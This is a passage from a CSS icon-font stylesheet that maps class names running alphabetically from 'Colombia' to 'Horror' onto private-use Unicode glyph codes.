.im-icon-Colombia:before {
  content: "\e79e";
}
.im-icon-Colosseum:before {
  content: "\e79f";
}
.im-icon-Column-2:before {
  content: "\e7a0";
}
.im-icon-Column-3:before {
  content: "\e7a1";
}
.im-icon-Column:before {
  content: "\e7a2";
}
.im-icon-Comb-2:before {
  content: "\e7a3";
}
.im-icon-Comb:before {
  content: "\e7a4";
}
.im-icon-Communication-Tower:before {
  content: "\e7a5";
}
.im-icon-Communication-Tower2:before {
  content: "\e7a6";
}
.im-icon-Compass-2:before {
  content: "\e7a7";
}
.im-icon-Compass-3:before {
  content: "\e7a8";
}
.im-icon-Compass-4:before {
  content: "\e7a9";
}
.im-icon-Compass-Rose:before {
  content: "\e7aa";
}
.im-icon-Compass:before {
  content: "\e7ab";
}
.im-icon-Computer-2:before {
  content: "\e7ac";
}
.im-icon-Computer-3:before {
  content: "\e7ad";
}
.im-icon-Computer-Secure:before {
  content: "\e7ae";
}
.im-icon-Computer:before {
  content: "\e7af";
}
.im-icon-Conference:before {
  content: "\e7b0";
}
.im-icon-Confused:before {
  content: "\e7b1";
}
.im-icon-Conservation:before {
  content: "\e7b2";
}
.im-icon-Consulting:before {
  content: "\e7b3";
}
.im-icon-Contrast:before {
  content: "\e7b4";
}
.im-icon-Control-2:before {
  content: "\e7b5";
}
.im-icon-Control:before {
  content: "\e7b6";
}
.im-icon-Cookie-Man:before {
  content: "\e7b7";
}
.im-icon-Cookies:before {
  content: "\e7b8";
}
.im-icon-Cool-Guy:before {
  content: "\e7b9";
}
.im-icon-Cool:before {
  content: "\e7ba";
}
.im-icon-Copyright:before {
  content: "\e7bb";
}
.im-icon-Costume:before {
  content: "\e7bc";
}
.im-icon-Couple-Sign:before {
  content: "\e7bd";
}
.im-icon-Cow:before {
  content: "\e7be";
}
.im-icon-CPU:before {
  content: "\e7bf";
}
.im-icon-Crane:before {
  content: "\e7c0";
}
.im-icon-Cranium:before {
  content: "\e7c1";
}
.im-icon-Credit-Card:before {
  content: "\e7c2";
}
.im-icon-Credit-Card2:before {
  content: "\e7c3";
}
.im-icon-Credit-Card3:before {
  content: "\e7c4";
}
.im-icon-Cricket:before {
  content: "\e7c5";
}
.im-icon-Criminal:before {
  content: "\e7c6";
}
.im-icon-Croissant:before {
  content: "\e7c7";
}
.im-icon-Crop-2:before {
  content: "\e7c8";
}
.im-icon-Crop-3:before {
  content: "\e7c9";
}
.im-icon-Crown-2:before {
  content: "\e7ca";
}
.im-icon-Crown:before {
  content: "\e7cb";
}
.im-icon-Crying:before {
  content: "\e7cc";
}
.im-icon-Cube-Molecule:before {
  content: "\e7cd";
}
.im-icon-Cube-Molecule2:before {
  content: "\e7ce";
}
.im-icon-Cupcake:before {
  content: "\e7cf";
}
.im-icon-Cursor-Click:before {
  content: "\e7d0";
}
.im-icon-Cursor-Click2:before {
  content: "\e7d1";
}
.im-icon-Cursor-Move:before {
  content: "\e7d2";
}
.im-icon-Cursor-Move2:before {
  content: "\e7d3";
}
.im-icon-Cursor-Select:before {
  content: "\e7d4";
}
.im-icon-Cursor:before {
  content: "\e7d5";
}
.im-icon-D-Eyeglasses:before {
  content: "\e7d6";
}
.im-icon-D-Eyeglasses2:before {
  content: "\e7d7";
}
.im-icon-Dam:before {
  content: "\e7d8";
}
.im-icon-Danemark:before {
  content: "\e7d9";
}
.im-icon-Danger-2:before {
  content: "\e7da";
}
.im-icon-Danger:before {
  content: "\e7db";
}
.im-icon-Dashboard:before {
  content: "\e7dc";
}
.im-icon-Data-Backup:before {
  content: "\e7dd";
}
.im-icon-Data-Block:before {
  content: "\e7de";
}
.im-icon-Data-Center:before {
  content: "\e7df";
}
.im-icon-Data-Clock:before {
  content: "\e7e0";
}
.im-icon-Data-Cloud:before {
  content: "\e7e1";
}
.im-icon-Data-Compress:before {
  content: "\e7e2";
}
.im-icon-Data-Copy:before {
  content: "\e7e3";
}
.im-icon-Data-Download:before {
  content: "\e7e4";
}
.im-icon-Data-Financial:before {
  content: "\e7e5";
}
.im-icon-Data-Key:before {
  content: "\e7e6";
}
.im-icon-Data-Lock:before {
  content: "\e7e7";
}
.im-icon-Data-Network:before {
  content: "\e7e8";
}
.im-icon-Data-Password:before {
  content: "\e7e9";
}
.im-icon-Data-Power:before {
  content: "\e7ea";
}
.im-icon-Data-Refresh:before {
  content: "\e7eb";
}
.im-icon-Data-Save:before {
  content: "\e7ec";
}
.im-icon-Data-Search:before {
  content: "\e7ed";
}
.im-icon-Data-Security:before {
  content: "\e7ee";
}
.im-icon-Data-Settings:before {
  content: "\e7ef";
}
.im-icon-Data-Sharing:before {
  content: "\e7f0";
}
.im-icon-Data-Shield:before {
  content: "\e7f1";
}
.im-icon-Data-Signal:before {
  content: "\e7f2";
}
.im-icon-Data-Storage:before {
  content: "\e7f3";
}
.im-icon-Data-Stream:before {
  content: "\e7f4";
}
.im-icon-Data-Transfer:before {
  content: "\e7f5";
}
.im-icon-Data-Unlock:before {
  content: "\e7f6";
}
.im-icon-Data-Upload:before {
  content: "\e7f7";
}
.im-icon-Data-Yes:before {
  content: "\e7f8";
}
.im-icon-Data:before {
  content: "\e7f9";
}
.im-icon-David-Star:before {
  content: "\e7fa";
}
.im-icon-Daylight:before {
  content: "\e7fb";
}
.im-icon-Death:before {
  content: "\e7fc";
}
.im-icon-Debian:before {
  content: "\e7fd";
}
.im-icon-Dec:before {
  content: "\e7fe";
}
.im-icon-Decrase-Inedit:before {
  content: "\e7ff";
}
.im-icon-Deer-2:before {
  content: "\e800";
}
.im-icon-Deer:before {
  content: "\e801";
}
.im-icon-Delete-File:before {
  content: "\e802";
}
.im-icon-Delete-Window:before {
  content: "\e803";
}
.im-icon-Delicious:before {
  content: "\e804";
}
.im-icon-Depression:before {
  content: "\e805";
}
.im-icon-Deviantart:before {
  content: "\e806";
}
.im-icon-Device-SyncwithCloud:before {
  content: "\e807";
}
.im-icon-Diamond:before {
  content: "\e808";
}
.im-icon-Dice-2:before {
  content: "\e809";
}
.im-icon-Dice:before {
  content: "\e80a";
}
.im-icon-Digg:before {
  content: "\e80b";
}
.im-icon-Digital-Drawing:before {
  content: "\e80c";
}
.im-icon-Diigo:before {
  content: "\e80d";
}
.im-icon-Dinosaur:before {
  content: "\e80e";
}
.im-icon-Diploma-2:before {
  content: "\e80f";
}
.im-icon-Diploma:before {
  content: "\e810";
}
.im-icon-Direction-East:before {
  content: "\e811";
}
.im-icon-Direction-North:before {
  content: "\e812";
}
.im-icon-Direction-South:before {
  content: "\e813";
}
.im-icon-Direction-West:before {
  content: "\e814";
}
.im-icon-Director:before {
  content: "\e815";
}
.im-icon-Disk:before {
  content: "\e816";
}
.im-icon-Dj:before {
  content: "\e817";
}
.im-icon-DNA-2:before {
  content: "\e818";
}
.im-icon-DNA-Helix:before {
  content: "\e819";
}
.im-icon-DNA:before {
  content: "\e81a";
}
.im-icon-Doctor:before {
  content: "\e81b";
}
.im-icon-Dog:before {
  content: "\e81c";
}
.im-icon-Dollar-Sign:before {
  content: "\e81d";
}
.im-icon-Dollar-Sign2:before {
  content: "\e81e";
}
.im-icon-Dollar:before {
  content: "\e81f";
}
.im-icon-Dolphin:before {
  content: "\e820";
}
.im-icon-Domino:before {
  content: "\e821";
}
.im-icon-Door-Hanger:before {
  content: "\e822";
}
.im-icon-Door:before {
  content: "\e823";
}
.im-icon-Doplr:before {
  content: "\e824";
}
.im-icon-Double-Circle:before {
  content: "\e825";
}
.im-icon-Double-Tap:before {
  content: "\e826";
}
.im-icon-Doughnut:before {
  content: "\e827";
}
.im-icon-Dove:before {
  content: "\e828";
}
.im-icon-Down-2:before {
  content: "\e829";
}
.im-icon-Down-3:before {
  content: "\e82a";
}
.im-icon-Down-4:before {
  content: "\e82b";
}
.im-icon-Down:before {
  content: "\e82c";
}
.im-icon-Download-2:before {
  content: "\e82d";
}
.im-icon-Download-fromCloud:before {
  content: "\e82e";
}
.im-icon-Download-Window:before {
  content: "\e82f";
}
.im-icon-Download:before {
  content: "\e830";
}
.im-icon-Downward:before {
  content: "\e831";
}
.im-icon-Drag-Down:before {
  content: "\e832";
}
.im-icon-Drag-Left:before {
  content: "\e833";
}
.im-icon-Drag-Right:before {
  content: "\e834";
}
.im-icon-Drag-Up:before {
  content: "\e835";
}
.im-icon-Drag:before {
  content: "\e836";
}
.im-icon-Dress:before {
  content: "\e837";
}
.im-icon-Drill-2:before {
  content: "\e838";
}
.im-icon-Drill:before {
  content: "\e839";
}
.im-icon-Drop:before {
  content: "\e83a";
}
.im-icon-Dropbox:before {
  content: "\e83b";
}
.im-icon-Drum:before {
  content: "\e83c";
}
.im-icon-Dry:before {
  content: "\e83d";
}
.im-icon-Duck:before {
  content: "\e83e";
}
.im-icon-Dumbbell:before {
  content: "\e83f";
}
.im-icon-Duplicate-Layer:before {
  content: "\e840";
}
.im-icon-Duplicate-Window:before {
  content: "\e841";
}
.im-icon-DVD:before {
  content: "\e842";
}
.im-icon-Eagle:before {
  content: "\e843";
}
.im-icon-Ear:before {
  content: "\e844";
}
.im-icon-Earphones-2:before {
  content: "\e845";
}
.im-icon-Earphones:before {
  content: "\e846";
}
.im-icon-Eci-Icon:before {
  content: "\e847";
}
.im-icon-Edit-Map:before {
  content: "\e848";
}
.im-icon-Edit:before {
  content: "\e849";
}
.im-icon-Eggs:before {
  content: "\e84a";
}
.im-icon-Egypt:before {
  content: "\e84b";
}
.im-icon-Eifel-Tower:before {
  content: "\e84c";
}
.im-icon-eject-2:before {
  content: "\e84d";
}
.im-icon-Eject:before {
  content: "\e84e";
}
.im-icon-El-Castillo:before {
  content: "\e84f";
}
.im-icon-Elbow:before {
  content: "\e850";
}
.im-icon-Electric-Guitar:before {
  content: "\e851";
}
.im-icon-Electricity:before {
  content: "\e852";
}
.im-icon-Elephant:before {
  content: "\e853";
}
.im-icon-Email:before {
  content: "\e854";
}
.im-icon-Embassy:before {
  content: "\e855";
}
.im-icon-Empire-StateBuilding:before {
  content: "\e856";
}
.im-icon-Empty-Box:before {
  content: "\e857";
}
.im-icon-End2:before {
  content: "\e858";
}
.im-icon-End-2:before {
  content: "\e859";
}
.im-icon-End:before {
  content: "\e85a";
}
.im-icon-Endways:before {
  content: "\e85b";
}
.im-icon-Engineering:before {
  content: "\e85c";
}
.im-icon-Envelope-2:before {
  content: "\e85d";
}
.im-icon-Envelope:before {
  content: "\e85e";
}
.im-icon-Environmental-2:before {
  content: "\e85f";
}
.im-icon-Environmental-3:before {
  content: "\e860";
}
.im-icon-Environmental:before {
  content: "\e861";
}
.im-icon-Equalizer:before {
  content: "\e862";
}
.im-icon-Eraser-2:before {
  content: "\e863";
}
.im-icon-Eraser-3:before {
  content: "\e864";
}
.im-icon-Eraser:before {
  content: "\e865";
}
.im-icon-Error-404Window:before {
  content: "\e866";
}
.im-icon-Euro-Sign:before {
  content: "\e867";
}
.im-icon-Euro-Sign2:before {
  content: "\e868";
}
.im-icon-Euro:before {
  content: "\e869";
}
.im-icon-Evernote:before {
  content: "\e86a";
}
.im-icon-Evil:before {
  content: "\e86b";
}
.im-icon-Explode:before {
  content: "\e86c";
}
.im-icon-Eye-2:before {
  content: "\e86d";
}
.im-icon-Eye-Blind:before {
  content: "\e86e";
}
.im-icon-Eye-Invisible:before {
  content: "\e86f";
}
.im-icon-Eye-Scan:before {
  content: "\e870";
}
.im-icon-Eye-Visible:before {
  content: "\e871";
}
.im-icon-Eye:before {
  content: "\e872";
}
.im-icon-Eyebrow-2:before {
  content: "\e873";
}
.im-icon-Eyebrow-3:before {
  content: "\e874";
}
.im-icon-Eyebrow:before {
  content: "\e875";
}
.im-icon-Eyeglasses-Smiley:before {
  content: "\e876";
}
.im-icon-Eyeglasses-Smiley2:before {
  content: "\e877";
}
.im-icon-Face-Style:before {
  content: "\e878";
}
.im-icon-Face-Style2:before {
  content: "\e879";
}
.im-icon-Face-Style3:before {
  content: "\e87a";
}
.im-icon-Face-Style4:before {
  content: "\e87b";
}
.im-icon-Face-Style5:before {
  content: "\e87c";
}
.im-icon-Face-Style6:before {
  content: "\e87d";
}
.im-icon-Facebook-2:before {
  content: "\e87e";
}
.im-icon-Facebook:before {
  content: "\e87f";
}
.im-icon-Factory-2:before {
  content: "\e880";
}
.im-icon-Factory:before {
  content: "\e881";
}
.im-icon-Fahrenheit:before {
  content: "\e882";
}
.im-icon-Family-Sign:before {
  content: "\e883";
}
.im-icon-Fan:before {
  content: "\e884";
}
.im-icon-Farmer:before {
  content: "\e885";
}
.im-icon-Fashion:before {
  content: "\e886";
}
.im-icon-Favorite-Window:before {
  content: "\e887";
}
.im-icon-Fax:before {
  content: "\e888";
}
.im-icon-Feather:before {
  content: "\e889";
}
.im-icon-Feedburner:before {
  content: "\e88a";
}
.im-icon-Female-2:before {
  content: "\e88b";
}
.im-icon-Female-Sign:before {
  content: "\e88c";
}
.im-icon-Female:before {
  content: "\e88d";
}
.im-icon-File-Block:before {
  content: "\e88e";
}
.im-icon-File-Bookmark:before {
  content: "\e88f";
}
.im-icon-File-Chart:before {
  content: "\e890";
}
.im-icon-File-Clipboard:before {
  content: "\e891";
}
.im-icon-File-ClipboardFileText:before {
  content: "\e892";
}
.im-icon-File-ClipboardTextImage:before {
  content: "\e893";
}
.im-icon-File-Cloud:before {
  content: "\e894";
}
.im-icon-File-Copy:before {
  content: "\e895";
}
.im-icon-File-Copy2:before {
  content: "\e896";
}
.im-icon-File-CSV:before {
  content: "\e897";
}
.im-icon-File-Download:before {
  content: "\e898";
}
.im-icon-File-Edit:before {
  content: "\e899";
}
.im-icon-File-Excel:before {
  content: "\e89a";
}
.im-icon-File-Favorite:before {
  content: "\e89b";
}
.im-icon-File-Fire:before {
  content: "\e89c";
}
.im-icon-File-Graph:before {
  content: "\e89d";
}
.im-icon-File-Hide:before {
  content: "\e89e";
}
.im-icon-File-Horizontal:before {
  content: "\e89f";
}
.im-icon-File-HorizontalText:before {
  content: "\e8a0";
}
.im-icon-File-HTML:before {
  content: "\e8a1";
}
.im-icon-File-JPG:before {
  content: "\e8a2";
}
.im-icon-File-Link:before {
  content: "\e8a3";
}
.im-icon-File-Loading:before {
  content: "\e8a4";
}
.im-icon-File-Lock:before {
  content: "\e8a5";
}
.im-icon-File-Love:before {
  content: "\e8a6";
}
.im-icon-File-Music:before {
  content: "\e8a7";
}
.im-icon-File-Network:before {
  content: "\e8a8";
}
.im-icon-File-Pictures:before {
  content: "\e8a9";
}
.im-icon-File-Pie:before {
  content: "\e8aa";
}
.im-icon-File-Presentation:before {
  content: "\e8ab";
}
.im-icon-File-Refresh:before {
  content: "\e8ac";
}
.im-icon-File-Search:before {
  content: "\e8ad";
}
.im-icon-File-Settings:before {
  content: "\e8ae";
}
.im-icon-File-Share:before {
  content: "\e8af";
}
.im-icon-File-TextImage:before {
  content: "\e8b0";
}
.im-icon-File-Trash:before {
  content: "\e8b1";
}
.im-icon-File-TXT:before {
  content: "\e8b2";
}
.im-icon-File-Upload:before {
  content: "\e8b3";
}
.im-icon-File-Video:before {
  content: "\e8b4";
}
.im-icon-File-Word:before {
  content: "\e8b5";
}
.im-icon-File-Zip:before {
  content: "\e8b6";
}
.im-icon-File:before {
  content: "\e8b7";
}
.im-icon-Files:before {
  content: "\e8b8";
}
.im-icon-Film-Board:before {
  content: "\e8b9";
}
.im-icon-Film-Cartridge:before {
  content: "\e8ba";
}
.im-icon-Film-Strip:before {
  content: "\e8bb";
}
.im-icon-Film-Video:before {
  content: "\e8bc";
}
.im-icon-Film:before {
  content: "\e8bd";
}
.im-icon-Filter-2:before {
  content: "\e8be";
}
.im-icon-Filter:before {
  content: "\e8bf";
}
.im-icon-Financial:before {
  content: "\e8c0";
}
.im-icon-Find-User:before {
  content: "\e8c1";
}
.im-icon-Finger-DragFourSides:before {
  content: "\e8c2";
}
.im-icon-Finger-DragTwoSides:before {
  content: "\e8c3";
}
.im-icon-Finger-Print:before {
  content: "\e8c4";
}
.im-icon-Finger:before {
  content: "\e8c5";
}
.im-icon-Fingerprint-2:before {
  content: "\e8c6";
}
.im-icon-Fingerprint:before {
  content: "\e8c7";
}
.im-icon-Fire-Flame:before {
  content: "\e8c8";
}
.im-icon-Fire-Flame2:before {
  content: "\e8c9";
}
.im-icon-Fire-Hydrant:before {
  content: "\e8ca";
}
.im-icon-Fire-Staion:before {
  content: "\e8cb";
}
.im-icon-Firefox:before {
  content: "\e8cc";
}
.im-icon-Firewall:before {
  content: "\e8cd";
}
.im-icon-First-Aid:before {
  content: "\e8ce";
}
.im-icon-First:before {
  content: "\e8cf";
}
.im-icon-Fish-Food:before {
  content: "\e8d0";
}
.im-icon-Fish:before {
  content: "\e8d1";
}
.im-icon-Fit-To:before {
  content: "\e8d2";
}
.im-icon-Fit-To2:before {
  content: "\e8d3";
}
.im-icon-Five-Fingers:before {
  content: "\e8d4";
}
.im-icon-Five-FingersDrag:before {
  content: "\e8d5";
}
.im-icon-Five-FingersDrag2:before {
  content: "\e8d6";
}
.im-icon-Five-FingersTouch:before {
  content: "\e8d7";
}
.im-icon-Flag-2:before {
  content: "\e8d8";
}
.im-icon-Flag-3:before {
  content: "\e8d9";
}
.im-icon-Flag-4:before {
  content: "\e8da";
}
.im-icon-Flag-5:before {
  content: "\e8db";
}
.im-icon-Flag-6:before {
  content: "\e8dc";
}
.im-icon-Flag:before {
  content: "\e8dd";
}
.im-icon-Flamingo:before {
  content: "\e8de";
}
.im-icon-Flash-2:before {
  content: "\e8df";
}
.im-icon-Flash-Video:before {
  content: "\e8e0";
}
.im-icon-Flash:before {
  content: "\e8e1";
}
.im-icon-Flashlight:before {
  content: "\e8e2";
}
.im-icon-Flask-2:before {
  content: "\e8e3";
}
.im-icon-Flask:before {
  content: "\e8e4";
}
.im-icon-Flick:before {
  content: "\e8e5";
}
.im-icon-Flickr:before {
  content: "\e8e6";
}
.im-icon-Flowerpot:before {
  content: "\e8e7";
}
.im-icon-Fluorescent:before {
  content: "\e8e8";
}
.im-icon-Fog-Day:before {
  content: "\e8e9";
}
.im-icon-Fog-Night:before {
  content: "\e8ea";
}
.im-icon-Folder-Add:before {
  content: "\e8eb";
}
.im-icon-Folder-Archive:before {
  content: "\e8ec";
}
.im-icon-Folder-Binder:before {
  content: "\e8ed";
}
.im-icon-Folder-Binder2:before {
  content: "\e8ee";
}
.im-icon-Folder-Block:before {
  content: "\e8ef";
}
.im-icon-Folder-Bookmark:before {
  content: "\e8f0";
}
.im-icon-Folder-Close:before {
  content: "\e8f1";
}
.im-icon-Folder-Cloud:before {
  content: "\e8f2";
}
.im-icon-Folder-Delete:before {
  content: "\e8f3";
}
.im-icon-Folder-Download:before {
  content: "\e8f4";
}
.im-icon-Folder-Edit:before {
  content: "\e8f5";
}
.im-icon-Folder-Favorite:before {
  content: "\e8f6";
}
.im-icon-Folder-Fire:before {
  content: "\e8f7";
}
.im-icon-Folder-Hide:before {
  content: "\e8f8";
}
.im-icon-Folder-Link:before {
  content: "\e8f9";
}
.im-icon-Folder-Loading:before {
  content: "\e8fa";
}
.im-icon-Folder-Lock:before {
  content: "\e8fb";
}
.im-icon-Folder-Love:before {
  content: "\e8fc";
}
.im-icon-Folder-Music:before {
  content: "\e8fd";
}
.im-icon-Folder-Network:before {
  content: "\e8fe";
}
.im-icon-Folder-Open:before {
  content: "\e8ff";
}
.im-icon-Folder-Open2:before {
  content: "\e900";
}
.im-icon-Folder-Organizing:before {
  content: "\e901";
}
.im-icon-Folder-Pictures:before {
  content: "\e902";
}
.im-icon-Folder-Refresh:before {
  content: "\e903";
}
.im-icon-Folder-Remove-:before {
  content: "\e904";
}
.im-icon-Folder-Search:before {
  content: "\e905";
}
.im-icon-Folder-Settings:before {
  content: "\e906";
}
.im-icon-Folder-Share:before {
  content: "\e907";
}
.im-icon-Folder-Trash:before {
  content: "\e908";
}
.im-icon-Folder-Upload:before {
  content: "\e909";
}
.im-icon-Folder-Video:before {
  content: "\e90a";
}
.im-icon-Folder-WithDocument:before {
  content: "\e90b";
}
.im-icon-Folder-Zip:before {
  content: "\e90c";
}
.im-icon-Folder:before {
  content: "\e90d";
}
.im-icon-Folders:before {
  content: "\e90e";
}
.im-icon-Font-Color:before {
  content: "\e90f";
}
.im-icon-Font-Name:before {
  content: "\e910";
}
.im-icon-Font-Size:before {
  content: "\e911";
}
.im-icon-Font-Style:before {
  content: "\e912";
}
.im-icon-Font-StyleSubscript:before {
  content: "\e913";
}
.im-icon-Font-StyleSuperscript:before {
  content: "\e914";
}
.im-icon-Font-Window:before {
  content: "\e915";
}
.im-icon-Foot-2:before {
  content: "\e916";
}
.im-icon-Foot:before {
  content: "\e917";
}
.im-icon-Football-2:before {
  content: "\e918";
}
.im-icon-Football:before {
  content: "\e919";
}
.im-icon-Footprint-2:before {
  content: "\e91a";
}
.im-icon-Footprint-3:before {
  content: "\e91b";
}
.im-icon-Footprint:before {
  content: "\e91c";
}
.im-icon-Forest:before {
  content: "\e91d";
}
.im-icon-Fork:before {
  content: "\e91e";
}
.im-icon-Formspring:before {
  content: "\e91f";
}
.im-icon-Formula:before {
  content: "\e920";
}
.im-icon-Forsquare:before {
  content: "\e921";
}
.im-icon-Forward:before {
  content: "\e922";
}
.im-icon-Fountain-Pen:before {
  content: "\e923";
}
.im-icon-Four-Fingers:before {
  content: "\e924";
}
.im-icon-Four-FingersDrag:before {
  content: "\e925";
}
.im-icon-Four-FingersDrag2:before {
  content: "\e926";
}
.im-icon-Four-FingersTouch:before {
  content: "\e927";
}
.im-icon-Fox:before {
  content: "\e928";
}
.im-icon-Frankenstein:before {
  content: "\e929";
}
.im-icon-French-Fries:before {
  content: "\e92a";
}
.im-icon-Friendfeed:before {
  content: "\e92b";
}
.im-icon-Friendster:before {
  content: "\e92c";
}
.im-icon-Frog:before {
  content: "\e92d";
}
.im-icon-Fruits:before {
  content: "\e92e";
}
.im-icon-Fuel:before {
  content: "\e92f";
}
.im-icon-Full-Bag:before {
  content: "\e930";
}
.im-icon-Full-Basket:before {
  content: "\e931";
}
.im-icon-Full-Cart:before {
  content: "\e932";
}
.im-icon-Full-Moon:before {
  content: "\e933";
}
.im-icon-Full-Screen:before {
  content: "\e934";
}
.im-icon-Full-Screen2:before {
  content: "\e935";
}
.im-icon-Full-View:before {
  content: "\e936";
}
.im-icon-Full-View2:before {
  content: "\e937";
}
.im-icon-Full-ViewWindow:before {
  content: "\e938";
}
.im-icon-Function:before {
  content: "\e939";
}
.im-icon-Funky:before {
  content: "\e93a";
}
.im-icon-Funny-Bicycle:before {
  content: "\e93b";
}
.im-icon-Furl:before {
  content: "\e93c";
}
.im-icon-Gamepad-2:before {
  content: "\e93d";
}
.im-icon-Gamepad:before {
  content: "\e93e";
}
.im-icon-Gas-Pump:before {
  content: "\e93f";
}
.im-icon-Gaugage-2:before {
  content: "\e940";
}
.im-icon-Gaugage:before {
  content: "\e941";
}
.im-icon-Gay:before {
  content: "\e942";
}
.im-icon-Gear-2:before {
  content: "\e943";
}
.im-icon-Gear:before {
  content: "\e944";
}
.im-icon-Gears-2:before {
  content: "\e945";
}
.im-icon-Gears:before {
  content: "\e946";
}
.im-icon-Geek-2:before {
  content: "\e947";
}
.im-icon-Geek:before {
  content: "\e948";
}
.im-icon-Gemini-2:before {
  content: "\e949";
}
.im-icon-Gemini:before {
  content: "\e94a";
}
.im-icon-Genius:before {
  content: "\e94b";
}
.im-icon-Gentleman:before {
  content: "\e94c";
}
.im-icon-Geo--:before {
  content: "\e94d";
}
.im-icon-Geo-:before {
  content: "\e94e";
}
.im-icon-Geo-Close:before {
  content: "\e94f";
}
.im-icon-Geo-Love:before {
  content: "\e950";
}
.im-icon-Geo-Number:before {
  content: "\e951";
}
.im-icon-Geo-Star:before {
  content: "\e952";
}
.im-icon-Geo:before {
  content: "\e953";
}
.im-icon-Geo2--:before {
  content: "\e954";
}
.im-icon-Geo2-:before {
  content: "\e955";
}
.im-icon-Geo2-Close:before {
  content: "\e956";
}
.im-icon-Geo2-Love:before {
  content: "\e957";
}
.im-icon-Geo2-Number:before {
  content: "\e958";
}
.im-icon-Geo2-Star:before {
  content: "\e959";
}
.im-icon-Geo2:before {
  content: "\e95a";
}
.im-icon-Geo3--:before {
  content: "\e95b";
}
.im-icon-Geo3-:before {
  content: "\e95c";
}
.im-icon-Geo3-Close:before {
  content: "\e95d";
}
.im-icon-Geo3-Love:before {
  content: "\e95e";
}
.im-icon-Geo3-Number:before {
  content: "\e95f";
}
.im-icon-Geo3-Star:before {
  content: "\e960";
}
.im-icon-Geo3:before {
  content: "\e961";
}
.im-icon-Gey:before {
  content: "\e962";
}
.im-icon-Gift-Box:before {
  content: "\e963";
}
.im-icon-Giraffe:before {
  content: "\e964";
}
.im-icon-Girl:before {
  content: "\e965";
}
.im-icon-Glass-Water:before {
  content: "\e966";
}
.im-icon-Glasses-2:before {
  content: "\e967";
}
.im-icon-Glasses-3:before {
  content: "\e968";
}
.im-icon-Glasses:before {
  content: "\e969";
}
.im-icon-Global-Position:before {
  content: "\e96a";
}
.im-icon-Globe-2:before {
  content: "\e96b";
}
.im-icon-Globe:before {
  content: "\e96c";
}
.im-icon-Gloves:before {
  content: "\e96d";
}
.im-icon-Go-Bottom:before {
  content: "\e96e";
}
.im-icon-Go-Top:before {
  content: "\e96f";
}
.im-icon-Goggles:before {
  content: "\e970";
}
.im-icon-Golf-2:before {
  content: "\e971";
}
.im-icon-Golf:before {
  content: "\e972";
}
.im-icon-Google-Buzz:before {
  content: "\e973";
}
.im-icon-Google-Drive:before {
  content: "\e974";
}
.im-icon-Google-Play:before {
  content: "\e975";
}
.im-icon-Google-Plus:before {
  content: "\e976";
}
.im-icon-Google:before {
  content: "\e977";
}
.im-icon-Gopro:before {
  content: "\e978";
}
.im-icon-Gorilla:before {
  content: "\e979";
}
.im-icon-Gowalla:before {
  content: "\e97a";
}
.im-icon-Grave:before {
  content: "\e97b";
}
.im-icon-Graveyard:before {
  content: "\e97c";
}
.im-icon-Greece:before {
  content: "\e97d";
}
.im-icon-Green-Energy:before {
  content: "\e97e";
}
.im-icon-Green-House:before {
  content: "\e97f";
}
.im-icon-Guitar:before {
  content: "\e980";
}
.im-icon-Gun-2:before {
  content: "\e981";
}
.im-icon-Gun-3:before {
  content: "\e982";
}
.im-icon-Gun:before {
  content: "\e983";
}
.im-icon-Gymnastics:before {
  content: "\e984";
}
.im-icon-Hair-2:before {
  content: "\e985";
}
.im-icon-Hair-3:before {
  content: "\e986";
}
.im-icon-Hair-4:before {
  content: "\e987";
}
.im-icon-Hair:before {
  content: "\e988";
}
.im-icon-Half-Moon:before {
  content: "\e989";
}
.im-icon-Halloween-HalfMoon:before {
  content: "\e98a";
}
.im-icon-Halloween-Moon:before {
  content: "\e98b";
}
.im-icon-Hamburger:before {
  content: "\e98c";
}
.im-icon-Hammer:before {
  content: "\e98d";
}
.im-icon-Hand-Touch:before {
  content: "\e98e";
}
.im-icon-Hand-Touch2:before {
  content: "\e98f";
}
.im-icon-Hand-TouchSmartphone:before {
  content: "\e990";
}
.im-icon-Hand:before {
  content: "\e991";
}
.im-icon-Hands:before {
  content: "\e992";
}
.im-icon-Handshake:before {
  content: "\e993";
}
.im-icon-Hanger:before {
  content: "\e994";
}
.im-icon-Happy:before {
  content: "\e995";
}
.im-icon-Hat-2:before {
  content: "\e996";
}
.im-icon-Hat:before {
  content: "\e997";
}
.im-icon-Haunted-House:before {
  content: "\e998";
}
.im-icon-HD-Video:before {
  content: "\e999";
}
.im-icon-HD:before {
  content: "\e99a";
}
.im-icon-HDD:before {
  content: "\e99b";
}
.im-icon-Headphone:before {
  content: "\e99c";
}
.im-icon-Headphones:before {
  content: "\e99d";
}
.im-icon-Headset:before {
  content: "\e99e";
}
.im-icon-Heart-2:before {
  content: "\e99f";
}
.im-icon-Heart:before {
  content: "\e9a0";
}
.im-icon-Heels-2:before {
  content: "\e9a1";
}
.im-icon-Heels:before {
  content: "\e9a2";
}
.im-icon-Height-Window:before {
  content: "\e9a3";
}
.im-icon-Helicopter-2:before {
  content: "\e9a4";
}
.im-icon-Helicopter:before {
  content: "\e9a5";
}
.im-icon-Helix-2:before {
  content: "\e9a6";
}
.im-icon-Hello:before {
  content: "\e9a7";
}
.im-icon-Helmet-2:before {
  content: "\e9a8";
}
.im-icon-Helmet-3:before {
  content: "\e9a9";
}
.im-icon-Helmet:before {
  content: "\e9aa";
}
.im-icon-Hipo:before {
  content: "\e9ab";
}
.im-icon-Hipster-Glasses:before {
  content: "\e9ac";
}
.im-icon-Hipster-Glasses2:before {
  content: "\e9ad";
}
.im-icon-Hipster-Glasses3:before {
  content: "\e9ae";
}
.im-icon-Hipster-Headphones:before {
  content: "\e9af";
}
.im-icon-Hipster-Men:before {
  content: "\e9b0";
}
.im-icon-Hipster-Men2:before {
  content: "\e9b1";
}
.im-icon-Hipster-Men3:before {
  content: "\e9b2";
}
.im-icon-Hipster-Sunglasses:before {
  content: "\e9b3";
}
.im-icon-Hipster-Sunglasses2:before {
  content: "\e9b4";
}
.im-icon-Hipster-Sunglasses3:before {
  content: "\e9b5";
}
.im-icon-Hokey:before {
  content: "\e9b6";
}
.im-icon-Holly:before {
  content: "\e9b7";
}
.im-icon-Home-2:before {
  content: "\e9b8";
}
.im-icon-Home-3:before {
  content: "\e9b9";
}
.im-icon-Home-4:before {
  content: "\e9ba";
}
.im-icon-Home-5:before {
  content: "\e9bb";
}
.im-icon-Home-Window:before {
  content: "\e9bc";
}
.im-icon-Home:before {
  content: "\e9bd";
}
.im-icon-Homosexual:before {
  content: "\e9be";
}
.im-icon-Honey:before {
  content: "\e9bf";
}
.im-icon-Hong-Kong:before {
  content: "\e9c0";
}
.im-icon-Hoodie:before {
  content: "\e9c1";
}
.im-icon-Horror:before {
  content: "\e9c2";
}
